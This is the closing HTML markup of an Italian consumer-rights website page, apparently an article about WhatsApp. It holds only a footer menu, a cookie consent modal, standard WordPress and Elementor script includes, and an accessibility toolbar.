						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"d5961485b1","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"f5a0fb1eb8","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17262,"title":"Scopri%20come%20funziona%20davvero%20Whatsapp%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2016\/11\/whatsapp-1357489_960_720.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
